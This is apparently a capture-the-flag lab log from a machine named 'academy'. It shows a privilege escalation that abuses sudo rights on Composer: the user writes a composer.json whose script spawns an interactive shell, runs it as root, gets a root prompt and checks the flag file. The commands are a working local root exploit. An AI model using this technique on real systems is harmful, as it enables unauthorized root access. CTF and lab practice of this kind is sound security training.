 mrb3n@academy:/var/log$ TF=$(mktemp -d)
mrb3n@academy:/var/log$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/var/log$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/
lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.
so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# wc -c /root/root.txt
33 /root/root.txt
#